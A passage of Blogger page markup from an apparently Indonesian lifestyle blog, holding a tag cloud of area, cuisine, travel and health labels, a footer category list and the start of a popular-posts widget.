<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeJh-IS2GWlPKZkct6BDrxBd1eH_AoVLnnioDkLBAwD6jvFZNclZ4bN21eYEQCUON6tnoa94x7erJ8EqLEjoBDu7_hyl2q5HvrMqiIPFCIvf84AtXBEwlj3-rQGvz503vrJCWxZ_coUxgdzhyfA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
